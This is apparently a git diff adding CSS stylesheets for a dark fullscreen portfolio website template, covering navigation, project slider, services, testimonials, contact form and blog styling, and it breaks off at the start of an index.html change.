+::-webkit-scrollbar-track {
+    background: #ffff;
+}
+
+::-webkit-scrollbar-thumb {
+    background: #222222;
+}
+
+/* ----------------------------------------------------------------
+                        [ 01 Navbar/Header ]
+-----------------------------------------------------------------*/
+
+
+.bg_block_first {
+    z-index: 97;
+    position: fixed;
+    width: 100%;
+    height: 0;
+    top: 0;
+    background: #181818;
+}
+
+.bg_block_second {
+    z-index: 97;
+    position: fixed;
+    width: 100%;
+    height: 0;
+    bottom: 0;
+    background: #181818;
+}
+
+.nav-burger {
+    position: fixed;
+    right: 30px;
+    top: 20px;
+    z-index: 99;
+}
+
+.toggle-btn {
+    position: relative;
+    width: 50px;
+    height: 50px;
+    right: 0px;
+    border: 2px solid rgba(255, 255, 255, 0);
+    border-radius: 100%;
+
+    cursor: none;
+    transition: all 0.4s ease;
+}
+
+.burger-menu {
+    position: absolute;
+    transform: translate(-50%, -50%);
+    top: 50%;
+    left: 50%
+}
+
+.toggle-btn:hover {
+    border: 2px solid rgba(255, 255, 255, .5);
+}
+
+.one {
+    display: block;
+    position: relative;
+    width: 20px;
+    height: 2px;
+    background: #fff;
+}
+
+.two {
+    display: block;
+    position: relative;
+    width: 25px;
+    height: 2px;
+    background: #fff;
+    margin-top: 4px;
+}
+
+.tre {
+    display: block;
+    position: relative;
+    width: 20px;
+    height: 2px;
+    background: #fff;
+    margin-top: 4px;
+}
+
+.menu {
+    visibility: hidden;
+    opacity: 0;
+    position: fixed;
+    top: 0;
+    z-index: 98;
+    height: 100vh;
+    width: 100%;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+}
+
+.menu-text p {
+    font-weight: 300;
+    line-height: 30px;
+    color: #fff;
+}
+
+.data {
+    text-align: center;
+    width: 90%;
+}
+
+.hide {
+    display: none;
+}
+
+.data ul {
+    padding: 0;
+}
+
+ul {
+    list-style: none;
+    padding: 0;
+}
+
+.menu li {
+    color: #fff;
+
+}
+
+.menu-link {
+    font-family: 'Playfair Display', serif;
+    font-style: italic;
+    display: inline-block;
+    text-decoration: none;
+    color: #fff;
+    opacity: 1;
+    font-size: 40px;
+    font-weight: 800;
+    margin: 5px 0;
+    padding: 0 10px;
+    overflow: hidden;
+    transition: all 0.4s ease;
+}
+
+.menu-link.hide {
+    opacity: 0;
+    visibility: hidden;
+}
+
+.menu-link:hover {
+    opacity: 0.5;
+}
+
+.menu-link.active {
+    opacity: 1;
+}
+
+.bg-nav {
+    position: fixed;
+    z-index: 22;
+    background: #222222;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 70px;
+}
+
+
+.links {
+    margin: 0;
+}
+
+.multimenu {
+    position: absolute;
+    margin: 10px 0;
+    top: 10px;
+    width: 100%;
+    text-align: center;
+    z-index: 100;
+    opacity: 0;
+    visibility: hidden;
+}
+
+.multimenu.active {
+    opacity: 1;
+    visibility: visible;
+}
+
+ul.multimenu li {
+    display: inline;
+    margin: 0 10px;
+}
+
+ul.multimenu li a {
+    transition: all 0.3s ease;
+    font-family: 'Poppins', serif;
+    font-size: 20px;
+    font-weight: 600;
+    letter-spacing: 0px;
+    opacity: 1;
+    text-decoration: none;
+    color: #fff;
+}
+
+ul.multimenu li a:hover {
+    opacity: 0.5;
+}
+
+a:hover {
+    text-decoration: none;
+    color: #fff;
+}
+
+/* social media */
+.social {
+    position: fixed;
+    bottom: 20px;
+    left: 30px;
+    z-index: 99;
+}
+
+.social ul {
+    padding: 0;
+    margin: 0;
+}
+
+.social ul li {
+    display: inline;
+    margin: 0 10px;
+}
+
+.social a {
+    font-size: 14px;
+    color: #fff;
+    opacity: 1;
+    transition: all 0.2s ease;
+}
+
+.social a:hover {
+    opacity: 0.5;
+}
+
+.c-magnetic .span {
+    display: inline-block;
+    /* pointer-events: none; */
+}
+
+/* copyright */
+.copyright {
+    z-index: 99;
+    position: fixed;
+    bottom: 20px;
+    right: 30px;
+}
+
+.copyright p {
+    margin: 0;
+    color: #fff;
+    font-family: 'Poppins', sans-serif;
+    font-size: 10px;
+    font-weight: 700;
+    text-transform: uppercase;
+    letter-spacing: 1px;
+}
+
+/* logo */
+.logo {
+    position: fixed;
+    left: 40px;
+    top: 30px;
+    z-index: 99;
+}
+
+.logo img {
+    height: 30px;
+}
+
+/* preload block */
+.block_first {
+    z-index: 999;
+    position: fixed;
+    width: 100%;
+    height: 50%;
+    top: 0;
+    background: #181818;
+}
+
+.block_second {
+    z-index: 999;
+    position: fixed;
+    width: 100%;
+    height: 50%;
+    bottom: 0;
+    background: #181818;
+}
+
+body {
+    background: #181818;
+    height: 100%;
+    overflow: hidden;
+}
+
+
+/* ==========================================================================
+                            [02] Project
+   ========================================================================== */
+
+.bg {
+    width: 60%;
+    height: 60%;
+    position: absolute;
+    top: 50%;
+    left: 50%;
+    transform: translate(-50%, -50%);
+    overflow: hidden;
+}
+
+.project-img {
+    height: 100%;
+    width: 100%;
+    background-size: cover !important;
+    background-position: center center !important;
+}
+
+.project-0 {
+    background: url('../img/portfolio/0.jpg') no-repeat;
+}
+
+.project-1 {
+    background: url('../img/portfolio/1.jpg') no-repeat;
+}
+
+.project-2 {
+    background: url('../img/portfolio/2.jpg') no-repeat;
+}
+
+
+.project-3 {
+    background: url('../img/portfolio/3.jpg') no-repeat;
+}
+
+
+.project-4 {
+    background: url('../img/portfolio/4.jpg') no-repeat;
+}
+
+
+.project-5 {
+    background: url('../img/portfolio/5.jpg') no-repeat;
+}
+
+
+.project-6 {
+    background: url('../img/portfolio/6.jpg') no-repeat;
+}
+
+
+.overlay-bg {
+    padding: 0;
+    position: absolute;
+    bottom: 0;
+    right: 0;
+    width: 0;
+    z-index: 1;
+    mix-blend-mode: saturation;
+    height: 100%;
+    background: #000;
+}
+
+.project-text {
+    position: absolute;
+    z-index: 1;
+    color: #fff;
+    width: 100%;
+    text-align: center;
+}
+
+html,
+body {
+    position: relative;
+    font-family: 'Poppins';
+    overflow-x: hidden;
+}
+
+.swiper-container {
+    height: 100%;
+}
+
+.swiper-wrapper {
+    width: 100%;
+    height: 100%;
+    transition-timing-function: cubic-bezier(.3, .91, .39, 1);
+    transition-delay: 0.4s;
+}
+
+.title-work {
+    pointer-events: none;
+    position: absolute;
+    transform: translateY(-50%);
+    left: 15%;
+    z-index: 3;
+}
+
+.title-work h2 {
+    position: relative;
+    overflow: hidden;
+    color: #fff;
+    font-family: 'Playfair Display', serif;
+    font-weight: 900;
+    font-size: 60px;
+    height: 80px;
+    padding-left: 5px;
+    padding-right: 5px;
+    margin: 0;
+    font-style: italic;
+}
+
+.head-text {
+    display: block;
+}
+
+.tag-head {
+    position: relative;
+    overflow: hidden;
+    height: 25px;
+    margin-top: 0px;
+    margin-bottom: 20px;
+}
+
+ul.tag-work {
+    padding: 0;
+    margin: 0;
+}
+
+ul.tag-work li {
+    display: inline;
+    color: #fff;
+    font-weight: 500;
+    margin-right: 25px;
+    font-size: 15px;
+    line-height: 20px;
+    /* font-style: italic; */
+}
+
+ul.tag-work li:not(:first-child)::before {
+    content: '';
+    height: 7px;
+    width: 7px;
+    background: #fff;
+    border-radius: 7px;
+    margin-top: 8px;
+    margin-left: -17px;
+    position: absolute;
+}
+
+
+.up-down {
+    position: fixed;
+    transform: translatey(-50%);
+    top: 50%;
+    right: 2%;
+    z-index: 10;
+    cursor: none;
+}
+
+.up-down .to-up {
+    margin-bottom: 50px;
+}
+
+.up-down .circle {
+    transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
+    position: relative;
+    margin: 0;
+    width: 50px;
+    height: 50px;
+    border: 2px solid rgba(255, 255, 255, 0);
+    border-radius: 30px;
+}
+
+.up-down .circle:hover {
+    border: 2px solid rgba(255, 255, 255, .5);
+}
+
+.up-down .circle .arrow {
+    position: absolute;
+    transform: translate(-50%, -50%);
+    top: 20px;
+    left: 19px;
+
+}
+
+.up-down .to-up .circle .arrow::before {
+    position: absolute;
+    content: '';
+    width: 10px;
+    height: 10px;
+    border-top: 2px solid #fff;
+    border-right: 2px solid #fff;
+    -webkit-transform: rotate(-45deg);
+    transform: rotate(-45deg);
+}
+
+.up-down .to-down .circle .arrow::before {
+    position: absolute;
+    content: '';
+    width: 10px;
+    height: 10px;
+    margin-top: -4px;
+    border-top: 2px solid #fff;
+    border-right: 2px solid #fff;
+    -webkit-transform: rotate(134deg);
+    transform: rotate(134deg);
+}
+
+/* custom pagination swiper */
+
+.swiper-pagination-fraction {
+    height: 30px;
+    position: fixed;
+    right: 2.7%;
+    transform: translateY(-50%);
+    top: 50%;
+    bottom: 0;
+    color: #fff;
+    font-family: 'Poppins', sans-serif;
+    font-size: 12px;
+}
+
+.swiper-pagination-fraction span {
+    font-size: 16px;
+    font-weight: 700;
+}
+
+/* Button */
+
+.btn-discover {
+    height: 50px;
+    position: relative;
+    overflow: hidden;
+    pointer-events: visible;
+}
+
+button {
+    position: relative;
+    display: inline-block;
+    cursor: pointer;
+    outline: none;
+    border: 0;
+    vertical-align: middle;
+    text-decoration: none;
+    background: transparent;
+    padding: 0;
+}
+
+.learn-more {
+    position: relative;
+    display: inline-block;
+    cursor: pointer;
+    outline: none;
+    border: 0;
+    vertical-align: middle;
+    text-decoration: none;
+    background: transparent;
+    padding: 0;
+    width: 160px;
+    margin-top: 0;
+    margin-right: 10px;
+}
+
+.learn-more .circle {
+    transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
+    position: relative;
+    margin: 0;
+    width: 40px;
+    height: 40px;
+    border: 2px solid #fff;
+    border-radius: 30px;
+}
+
+.learn-more .circle .icon {
+    transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
+    position: absolute;
+    top: 0;
+    bottom: 0;
+    margin: auto;
+    background: #fff;
+}
+
+.learn-more .circle .icon.arrow {
+    transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
+    left: 10px;
+    width: 15px;
+    height: 2px;
+    background: #fff;
+}
+
+.learn-more .circle .icon.arrow::before {
+    position: absolute;
+    content: '';
+    top: -4px;
+    right: 0.0625rem;
+    width: 0.625rem;
+    height: 0.625rem;
+    border-top: 2px solid #fff;
+    border-right: 2px solid #fff;
+    -webkit-transform: rotate(45deg);
+    transform: rotate(45deg);
+}
+
+.learn-more .button-text {
+    transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
+    position: absolute;
+    top: 0;
+    left: 0;
+    right: 0;
+    bottom: 0;
+    padding: 10px 0;
+    margin: 0 0 0 25px;
+    color: #fff;
+    font-size: 14px;
+    font-weight: 700;
+    font-family: 'Poppins', sans-serif;
+    text-align: center;
+    text-transform: uppercase;
+}
+
+.learn-more:hover .circle {
+    width: 100%;
+}
+
+.learn-more:hover .circle .icon.arrow {
+    background: #fff;
+    -webkit-transform: translate(1rem, 0);
+    transform: translate(1rem, 0);
+}
+
+.learn-more:hover .button-text {
+    color: #fff;
+    margin-left: 45px;
+    letter-spacing: 1px;
+}
+
+
+/* ==========================================================================
+                            [03] Customize
+   ========================================================================== */
+
+/* custom cursor */
+/* .cursor {
+    display: none;
+    cursor: none;
+    position: absolute;
+    background-color: #fff;
+    width: 6px;
+    height: 6px;
+    border-radius: 100%;
+    transition: 0.3s cubic-bezier(0.75, -1.27, 0.3, 2.33) transform, 0.2s cubic-bezier(0.75, -0.27, 0.3, 1.33) opacity;
+    user-select: none;
+    pointer-events: none;
+    z-index: 10000;
+    transform: scale(1);
+    left: 50%;
+    right: 50%;
+}
+
+.cursor.active {
+    opacity: 0.5;
+    transform: scale(0);
+}
+
+.cursor.hovered {
+    opacity: 0.08;
+}
+
+.cursor-follower {
+    position: absolute;
+    background-color: rgba(255, 255, 255, 0.3);
+    width: 20px;
+    height: 20px;
+    border-radius: 100%;
+    z-index: 1;
+    transition: 0.6s cubic-bezier(0.75, -1.27, 0.3, 2.33) transform, 0.2s cubic-bezier(0.75, -0.27, 0.3, 1.33) opacity;
+    user-select: none;
+    pointer-events: none;
+    z-index: 10000;
+    transform: translate(5px, 5px);
+}
+
+.cursor-follower.active {
+    opacity: 0.7;
+    transform: scale(3);
+}
+
+.cursor-follower.hovered {
+    opacity: 0.08;
+}
+
+.cursor-follower.empty {
+    opacity: 0;
+}
+
+.cursor.empty {
+    opacity: 0;
+}
+
+.empty-cursor {
+    cursor: none;
+} */
+
+/* ----------------------------------------------------------------
+                         [ 04 About ]
+-----------------------------------------------------------------*/
+.about {
+    position: fixed;
+    width: 100%;
+    z-index: -1;
+    height: 100vh;
+
+}
+
+.about-bg {
+    background: url('../img/portfolio/1.jpg') center center no-repeat;
+    background-size: cover;
+}
+
+.about-us-text h3 {
+    font-size: 40px;
+    font-family: 'Playfair Display', serif;
+    color: #fff;
+    font-weight: 900;
+    font-style: italic;
+}
+
+.about-us-text p {
+    color: #999;
+    font-size: 14px;
+    line-height: 28px;
+    margin-top: 60px;
+}
+
+.main-title h1 {
+    color: #fff;
+    font-family: 'Playfair Display', serif;
+    font-weight: 900;
+    font-size: 80px;
+    margin: 0;
+    letter-spacing: 2px;
+    font-style: italic;
+}
+
+.dash {
+    height: 2px;
+    width: 50px;
+    background: #fff;
+    transform: translateX(-50%);
+    left: 50%;
+    position: absolute;
+    margin-top: 20px;
+}
+
+.about h3 {
+    color: #fff;
+    font-family: 'Poppins', sans-serif;
+    font-weight: 800;
+    font-size: 17px;
+    margin: 0;
+}
+
+
+/* ==========================================================================
+                            [05] Service/Client
+   ========================================================================== */
+
+.title-content h2 {
+    font-family: 'Playfair Display', serif;
+    font-size: 36px;
+    font-style: italic;
+    font-weight: 900;
+    color: #fff;
+}
+
+.title-content::after {
+    content: '';
+    width: 20px;
+    height: 2px;
+    position: absolute;
+    transform: translateX(-50%);
+    left: 50%;
+    margin-top: 10px;
+    background: #fff;
+}
+
+.service-item {
+    background: #1a1a1a;
+    transition: all 0.3s ease;
+    padding: 30px 30px;
+    border: 1px solid rgb(29, 29, 29);
+    overflow: hidden;
+}
+
+#service {
+    background: #181818;
+}
+
+.front {
+    z-index: 3;
+}
+
+.service-icon {
+    margin: 20px 0;
+}
+
+
+.service-icon img {
+    width: 40px;
+}
+
+.service-text {
+    padding: 20px 0;
+}
+
+.service-text h3 {
+    color: #fff;
+    font-size: 17px;
+    font-weight: 800;
+    letter-spacing: 1px;
+    text-transform: uppercase;
+}
+
+
+.service-list {
+    padding: 0;
+    margin-top: 20px;
+}
+
+.service-line {
+    margin-top: 20px;
+    width: 30px;
+    height: 2px;
+    background: #fff;
+}
+
+.service-list li {
+    opacity: 0.5;
+    display: block;
+    color: #fff;
+    font-size: 14px;
+    font-weight: 500;
+    margin: 10px 0;
+}
+
+.service-list li:hover {
+    opacity: 1;
+}
+
+#client {
+    background: #181818;
+}
+
+.client-icon img {
+    width: 100%;
+}
+
+/* ==========================================================================
+                            [06] Testimonial 
+   ========================================================================== */
+
+#testimonial {
+    background: #181818
+}
+
+.testimonial {
+    position: relative;
+}
+
+.testimonial-item {
+    padding: 30px;
+    position: relative;
+}
+
+.quot-left {
+    position: absolute;
+    height: 100px;
+    top: 0;
+    left: 0;
+    color: #222;
+    font-size: 70px;
+    opacity: .7;
+
+
+}
+
+.quot-right {
+    position: absolute;
+    height: 100px;
+    top: 0;
+    right: 0;
+    color: #222;
+    font-size: 70px;
+    opacity: .7;
+
+}
+
+.testimonial-item p {
+    margin-bottom: 20px;
+    font-size: 18px;
+    color: #fff;
+    line-height: 28px;
+    font-weight: 500;
+    font-style: italic;
+}
+
+.line-img:after {
+    content: '';
+    position: absolute;
+    bottom: 0;
+    left: 0;
+    width: 60%;
+    height: 5px;
+    background-color: #f95343;
+    z-index: 2;
+}
+
+p.author-text {
+    font-size: 14px;
+    font-style: normal;
+    font-weight: 400;
+    color: #fff;
+}
+
+/* ----------------------------------------------------------------
+                        [ 07 Next Page ]
+-----------------------------------------------------------------*/
+
+.strokes span {
+    color: transparent;
+    -webkit-text-stroke: 1px #fff;
+}
+
+.next-page {
+    background: #181818;
+    height: 200px;
+    padding-bottom: 200px;
+    padding-top: 100px;
+}
+
+.next-page h3 a {
+    font-family: 'Playfair Display', serif;
+    color: #fff;
+    font-weight: 900;
+    font-size: 80px;
+    font-style: italic;
+}
+
+.next-page span:hover {
+    color: #fff;
+}
+
+.next-page p {
+    display: inline-block;
+    color: #fff;
+    font-weight: 700;
+    margin: 0;
+}
+
+/* ----------------------------------------------------------------
+                        [ 08 Single Project ]
+-----------------------------------------------------------------*/
+
+.project-detail-1 {
+    background: url('../img/portfolio/3.jpg') center center no-repeat;
+    background-size: cover;
+}
+
+.detailes {
+    margin: 30px 0;
+}
+
+.detailes h3 {
+    color: #fff;
+    font-family: 'Poppins', serif;
+    font-weight: 900;
+    font-size: 20px;
+    text-transform: uppercase;
+    font-style: normal;
+}
+
+.detailes p {
+    margin: 0 !important;
+}
+
+
+/* ==========================================================================
+                            [ 09 Contact ]
+   ========================================================================== */
+.email a {
+    color: #fff;
+    font-size: 13px;
+    position: relative;
+}
+
+button {
+    outline: none;
+}
+input:-webkit-autofill {
+    color: #fff !important;
+    -webkit-box-shadow: inset 0 0 0px 9999px #fff;
+}
+.contact p {
+    color: #999;
+    margin: 0;
+}
+.btn-sends {
+    color: #fff;
+    background-color: transparent;
+    border-color:transparent;
+    border: 1px solid #fff;
+    font-weight: 600;
+    text-transform: uppercase;
+    font-size: 14px;
+    letter-spacing: 1px;
+    padding: 10px 20px;
+    border-radius: 40px;
+}
+.contact i {
+    color: #fff;
+    margin-bottom: 20px;
+}
+
+.email a::after {
+    content: '';
+    width: 0%;
+    height: 2px;
+    background: #fff;
+    position: absolute;
+    bottom: 2px;
+    left: 0;
+    transition: all 0.7s cubic-bezier(0.075, 0.82, 0.165, 1)
+}
+
+.email:hover a::after {
+    width: 100%;
+}
+
+label {
+    color: #fff;
+    margin: 10px 0;
+}
+
+
+.form-control {
+    font-size: 14px;
+    background: transparent;
+    line-height: 1.25;
+    padding: 0;
+    color: #fff;
+    padding-left: 10px;
+
+    border-left: none;
+    border-right: none;
+    border-top: none;
+    border-bottom: 1px #fff solid;
+    border-radius: 0;
+    outline: none;
+}
+
+input,
+textarea {
+    border: none;
+    -webkit-box-shadow: none;
+    -moz-box-shadow: none;
+    box-shadow: none;
+    outline: 0;
+    background: transparent;
+}
+textarea {
+    padding-top: 10px;
+}
+.help-block.with-errors {
+    color: rgb(245, 92, 92);
+    margin-top: 10px;
+    font-size: 12px;
+}
+
+.alert-success {
+    color: #fff;
+    background-color: transparent;
+    border-color: #fff;
+}
+
+/* ==========================================================================
+                            [10] Project-transition 
+   ========================================================================== */
+
+.over-1 {
+    position: absolute;
+    width: 20%;
+    height: 0;
+    background: #181818;
+    z-index: 2;
+    left: 0;
+    bottom: 0;
+}
+
+.over-2 {
+    position: absolute;
+    width: 20%;
+    height: 0;
+    left: 20%;
+    background: #181818;
+    z-index: 2;
+    bottom: 0;
+}
+
+.over-3 {
+    position: absolute;
+    width: 20%;
+    height: 0;
+    left: 40%;
+    background: #181818;
+    z-index: 2;
+    bottom: 0;
+}
+
+.over-4 {
+    position: absolute;
+    width: 20%;
+    height: 0;
+    left: 60%;
+    background: #181818;
+    z-index: 2;
+    bottom: 0;
+}
+
+.over-5 {
+    position: absolute;
+    width: 20%;
+    height: 0;
+    left: 80%;
+    background: #181818;
+    z-index: 2;
+    bottom: 0;
+}
+
+.border-fixed {
+    pointer-events: none;
+    position: fixed;
+    height: 100%;
+    width: 100%;
+    top: 0;
+    left: 0;
+    border: 10px solid #fff;
+    z-index: 99999;
+}
+
+.over-1-border {
+    pointer-events: none;
+    position: absolute;
+    width: 20%;
+    height: 100%;
+    background: transparent;
+    border-right: rgba(255, 255, 255, .2) 1px solid;
+    z-index: 1;
+    left: 0;
+    bottom: 0;
+}
+
+.over-2-border {
+    pointer-events: none;
+    position: absolute;
+    width: 20%;
+    height: 100%;
+    left: 20%;
+    background: transparent;
+    border-right: rgba(255, 255, 255, .2) 1px solid;
+    z-index: 1;
+    bottom: 0;
+}
+
+.over-3-border {
+    pointer-events: none;
+    position: absolute;
+    width: 20%;
+    height: 100%;
+    left: 40%;
+    background: transparent;
+    border-right: rgba(255, 255, 255, .2) 1px solid;
+    z-index: 1;
+    bottom: 0;
+}
+
+.over-4-border {
+    pointer-events: none;
+    position: absolute;
+    width: 20%;
+    height: 100%;
+    left: 60%;
+    background: transparent;
+    border-right: rgba(255, 255, 255, .2) 1px solid;
+    z-index: 1;
+    bottom: 0;
+}
+
+/* ==========================================================================
+                            [10] Blog
+   ========================================================================== */
+    .blog-item {
+        padding-right: 30px;
+    }
+   .blog-text {
+       padding: 0 30px;
+   }
+   .blog-item h2 {
+       color: #fff;
+       font-size: 22px;
+       font-weight: 500;
+       margin-top: 10px;
+   }
+   .blog-item p {
+       color:  #fff;
+       opacity: .5;
+       font-size: 14px;
+       font-weight: 300;
+       letter-spacing: 0.4px;
+       line-height: 24px;
+    }
+   .categories-blog a{
+       color: #fff;
+       opacity: .5;
+       transition: all .2s ease;
+       font-size: 12px;
+   }
+
+   .categories-blog a:hover {
+       opacity: 1;
+   }
+
+   .blog-author p, .blog-date p {
+       margin: 0;
+       font-size: 12px;
+       line-height: 17px;
+       opacity: .7;
+   }
+
+   .sidebar {
+    border-left: solid #2f2f2f 1px;
+    padding-left: 40px;
+}
+
+.widget-title {
+    font-size: 18px;
+    font-weight: 600;
+    color: #fff;
+}
+
+.categories ul li {
+    list-style: none;
+    border-bottom: 1px solid #2d2d2d;
+    padding: 10px 0;
+    color: #9a9a9a;
+}
+
+.categories ul li a {
+    color: #9a9a9a;
+    font-size: 14px;
+    transition: all ease 0.3s;
+}
+
+.categories ul li a:hover {
+    color: #cacaca;
+    font-size: 14px;
+    transition: all ease 0.3s;
+}
+
+.blog-item:not(:first-child) {
+    margin-top: 100px !important;
+}--- a/esensifiksi.com/tf/marmozet/assets/css/fullsreen-showcase.css
+++ b/esensifiksi.com/tf/marmozet/assets/css/fullsreen-showcase.css
@@ -0,0 +1,496 @@
+html,
+body {
+    position: relative;
+    font-family: 'Poppins';
+    overflow-x: hidden;
+    height: 100%;
+}
+
+.bg {
+    width: 100%;
+    height: 100%;
+    position: absolute;
+    top: 50%;
+    left: 50%;
+    transform: translate(-50%, -50%);
+    overflow: hidden;
+}
+
+.project-img {
+    height: 100%;
+    width: 100%;
+    background-size: cover !important;
+    background-position: center center !important;
+}
+
+.big-title {
+    position: fixed;   
+    top: 50%;
+    left: 50%;   
+    transform: translate(-50%, -50%);
+}
+.big-title h2 {
+    color: #000;
+    font-size: 200px;
+    font-weight: 900;
+    letter-spacing: 20px;
+    opacity: .3;
+}
+
+.email{
+    position: fixed;
+    top: 50%;
+    left: -30px;
+    transform: translateY(-50%) rotate(-90deg);
+    z-index: 10;
+}
+
+.email a{
+    color: #fff;
+    font-size: 13px;
+    position: relative;
+}
+
+.email a::after{
+    content: '';
+    width: 0%;
+    height: 2px;
+    background: #fff;
+    position: absolute;
+    bottom: 2px;
+    left: 0;
+    transition: all 0.7s cubic-bezier(0.075, 0.82, 0.165, 1)
+}
+
+.email:hover a::after{
+    width: 100%;
+}
+
+
+.title-work {
+    all: unset;
+    text-align: center;
+    pointer-events: none;
+    position: absolute;
+    transform: translate(-50%, -50%);
+    left: 50%;
+    top: 50%;
+    z-index: 3;
+    margin-top: 30px;
+}
+
+
+.swiper-wrapper {
+    width: 100%;
+    height: 100%;
+    transition-timing-function: cubic-bezier(.3, .91, .39, 1);
+    transition-delay: 1.2s;
+}
+
+.social ul li {
+    display: block;
+    margin: 15px 0;
+}
+/* Animation sroll */
+.c-scroll-icon {
+    pointer-events: none;
+    position: fixed;
+    bottom: 10px;
+    right: 30px;
+    width: 21px;
+    margin: 50px auto 0;
+    opacity: 1;
+    -webkit-transform: translate3d(-50%, -50%, 0);
+    transform: translate3d(-50%, -50%, 0);
+    z-index: 4;
+    
+}
+
+
+.c-scroll-icon.person {
+    top: 80%;
+    position: absolute;
+    left: 5%;
+}
+
+@media (max-width: 750px) {
+    .c-scroll-icon {
+        margin: 30px auto 0
+    }
+}
+
+.c-scroll-icon p {
+    -webkit-transform: translate(-50%, -50%);
+    transform: translate(-50%, -50%) rotate(90deg);
+    color: #fff;
+    font-size: 12px;
+    font-weight: 700;
+    letter-spacing: 3px;
+    text-align: center;
+    width: 100px;
+    left: 50%;
+    /* margin-left: -8px; */
+    margin-top: -40px;
+    position: absolute;
+    /* transform: rotate(90deg); */
+}
+
+.c-scroll-icon-line-mask {
+    position: relative;
+    overflow: hidden;
+    width: 20px;
+    height: 50px;
+    margin: 0 auto
+}
+
+.c-scroll-icon-line {
+    position: absolute;
+    display: inline-block;
+    width: 1px;
+    height: 150px;
+    border-left: 1px solid #ffffff;
+    top: -150px;
+    left: 10px;
+    -webkit-animation: scroll-line 3s infinite;
+    animation: scroll-line 3s infinite;
+    -webkit-transition: all cubic-bezier(0.785, 0.135, 0.15, 0.86);
+    transition: all cubic-bezier(0.785, 0.135, 0.15, 0.86)
+}
+
+@-webkit-keyframes scroll-line {
+    0% {
+        -webkit-transform: translate3d(0, 0, 0);
+        transform: translate3d(0, 0, 0)
+    }
+
+    40% {
+        -webkit-transform: translate3d(0, 185px, 0);
+        transform: translate3d(0, 185px, 0)
+    }
+
+    75% {
+        -webkit-transform: translate3d(0, 175px, 0);
+        transform: translate3d(0, 175px, 0)
+    }
+
+    100% {
+        -webkit-transform: translate3d(0, 280px, 0);
+        transform: translate3d(0, 280px, 0)
+    }
+}
+
+@keyframes scroll-line {
+    0% {
+        -webkit-transform: translate3d(0, 0, 0);
+        transform: translate3d(0, 0, 0)
+    }
+
+    40% {
+        -webkit-transform: translate3d(0, 185px, 0);
+        transform: translate3d(0, 185px, 0)
+    }
+
+    75% {
+        -webkit-transform: translate3d(0, 175px, 0);
+        transform: translate3d(0, 175px, 0)
+    }
+
+    100% {
+        -webkit-transform: translate3d(0, 280px, 0);
+        transform: translate3d(0, 280px, 0)
+    }
+}
+
+.c-scroll-icon-triangle {
+    position: relative;
+    width: 20px;
+    height: 30px;
+    margin: -10px auto 0;
+    -webkit-animation: triangle-bounce 3s infinite;
+    animation: triangle-bounce 3s infinite
+}
+
+.c-scroll-icon-triangle-mask {
+    position: absolute
+}
+
+.c-scroll-icon-triangle-mask.first {
+    width: 40px;
+    height: 5px;
+    right: 0;
+    overflow: hidden
+}
+
+.c-scroll-icon-triangle-mask.right {
+    width: 10px;
+    height: 30px;
+
==== commit 9c1a6f8a: "sa" ====
--- a/index.html
+++ b/index.html
@@ -10,7 +10,7 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <meta http-equiv="X-UA-Compatible" content="ie=edge">
-    <title>Marmozet - Fullscreen</title>
